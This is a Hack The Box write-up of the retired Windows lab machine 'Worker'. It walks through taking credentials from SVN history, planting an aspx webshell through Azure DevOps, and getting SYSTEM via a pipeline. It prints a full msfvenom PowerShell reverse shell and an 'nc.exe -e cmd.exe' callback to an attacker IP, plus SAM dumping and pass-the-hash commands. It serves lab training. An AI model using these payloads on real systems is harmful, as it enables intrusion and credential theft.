
Worker Writeup [HTB]
Worker is a Windows based machine that was active since August 15th of 2020 to January 30th of 2021, we will start this machine cloning a repository stored on Subversion, on this repository we will get a subdomain where we will find an instance of Azure Devops, also on the history of this repository we will get some valid credentials for Azure, the machine serves a lot of subdomains and we will be able to modify them throught Azure, so we will upload a web shell and then spawn a reverse shell, enumerating the machine we will find some credentials to a user with higher privileges, using this credentials we will be able to queue commands on Azure which runs as Authorithy\system finishing the machine.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.203
nmap -sC -sV -p 5985,3690,80, -Pn -o scan.txt 10.10.10.203

PORT     STATE SERVICE  VERSION
80/tcp   open  http     Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3690/tcp open  svnserve Subversion
5985/tcp open  http     Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
We only see three ports, a webpage on port 80, a Subversion server on port 3690 and WSMAN on port 5985, if we check the webpage we can’t find anything interesting we clone the Subversion server, unlike Git we don’t need the repository name to clone, there is a default repository that will be cloned, also unlike Git the repository will be cloned in our current directory it won’t create a new one, so we have to create a directory before cloning it, to clone the repository we use the command svn checkout svn://10.10.10.203:3690, after running the command we get a directory called “dimension.worker.htb” and a .txt file.

On moved.txt we find the next message.
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb

// The Worker team :)

We got another subdomain, if we add it to our hosts file and try to access to it we are prompted to insert some credentials.
We don’t have any, so we go back to our cloned repository, just like Git we can check the history of the respository, to do it we run svn log.


We got a username “nathen” but we still need to get the password, so we check the commits searching for it, and we found it on the second one, wendel98. svn diff -r 2.
Using these credentials we can access to devops.worker.htb, and we found that Azure Devops is running there.

Gaining Access
Exploring throught the Web Application we find some git repositories stored there.

If we enumerate the subdomain “dimension.worker.htb” we will find a lot of other subdomains inside the machine, well those repositories belongs to those subdomains, so we can upload a webshell to any page. We can’t push directly into the repository, but we can make a pull request, so we have to do a couple of steps, we can do this on any repository, first we create another branch, we can push directly into this branch, so we click on “upload file” and select our webshell (on parrot there is one available on /usr/share/webshells/aspx/cmdasp.aspx), then we make the pull request for the change and select a work item (if you don’t do it you won’t be able to merge to the master branch), you can see which work items are available on Boards > Work Items. Finally we aprove the request a merge to the master branch, on this case the shell was named “subte.aspx”.

Now we can go “http://alpha.worker.htb/subte.aspx” (we go there because we modified the alpha repository, if we had modified another repository we would had to go the corresponding subdomain), there we will find our webshell.
There is a running task that cleans everything after a short amount of time, so we have to move quickly if we don’t want to do everything again, so we generate a reverse shell command using msfvenom: msfvenom -p cmd/windows/reverse_powershell LHOST=10.10.15.120 LPORT=54321, we get the next command (please notice I separated the command in several lines so it gets showed here, msfvenom generates a one liner).
powershell -w hidden -nop -c $a='10.10.15.120';$b=54321;$c=New-Object system.net.sockets.tcpclient;
$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object
System.Byte[] 65536;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;
$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.
RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.
Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.
BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length,
$null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) {    start-sleep -m 100;    if
($osread.IsCompleted -and $osread.Result -ne 0) {      $r=$os.BaseStream.EndRead($osread);      $s.
Write($ob,0,$r);      $s.Flush();      $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null,
$null);    }    if ($esread.IsCompleted -and $esread.Result -ne 0) {      $r=$es.BaseStream.EndRead
($esread);      $s.Write($eb,0,$r);      $s.Flush();      $esread=$es.BaseStream.BeginRead($eb, 0,
$eb.Length, $null, $null);    }    if ($s.DataAvailable) {      $r=$s.Read($nb,0,$nb.Length);      if
($r -lt 1) {          break;      } else {          $str=$e.GetString($nb,0,$r);          $is.write
($str);      }    }    if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.
SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) {        break;    }    if ($p.ExitCode -ne
$null) {        break;    }}

We start our listener with rlwrap nc -lvp 54321, paste the reverse shell command on the webshell and we will get a reverse shell.
We run winpeas and find out that there is another drive, we can get the available drives through WMI, wmic localdisk get name.

After searching on W: drive for a while we find a file called “passwd” under “W:\svnrepos\www\conf", so we retrieve it a get a lot of credentials.


There are another two users on the machine “robisl” and “restorer”, on the file we get the password of “robisl”, “wolves11”, we can use evil-winrm to get a shell as him and get “user.txt”.
Privilege Escalation
When I found out that Azure Devops was running on the machine I searched for a way of getting code execution, here is a small example on microsoft’s page, since we didn’t have permissions to do it we had to go with the webshell, but with this new account we can try it again, so we login as robisl. Then using our shell we upload nc on a directory that we created, “C:\Users\robisl\Links\empty”, then we have to create two files to upload to the git repository, nothing.bat.
C:\Users\robisl\Links\empty\nc.exe 10.10.15.120 4433 -e cmd.exe
And rev.yaml.
steps:

- task: BatchScript@1

  displayName: 'Run script nothing.bat'

  inputs:

    filename: nothing.bat
Now we create a new branch on the repository, and upload there the two files, “rev.yaml” and “nothing.bat”, there is no need to merge them to the master branch, now we go to pipelines and create a new one, we click on “Use the classic editor”, on the next step we have to select the branch where we uploaded the files, on this case “hithere”.
Then we select “YAML”, now we select an agent pool and our yaml file.
With that we save and queue the file, after waiting for a while we will get a shell as authority\system.
But there is a problem, this shell won’t last to long, it is killed after a short time, so we have to do something to keep access, so on this case we will dump the sam and system files, to do that we use the command reg SAVE HKLM\SAM C:\Users\robisl\Links\empty\sam, the same with system file, we saved them on a directory where we have access with “robisl”, so we can download it with evil-winrm, once we have download them we use secretsdump to get the hashes, python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam -system system local
Now that we have the NT hash of administrator we can perfom a pass the hash to get access as him on the machine, retrieve root.txt and finish with the box, evil-winrm -i 10.10.10.203 -u Administrator -H ea60b1a1d2e4ae93765e43aef4442318.
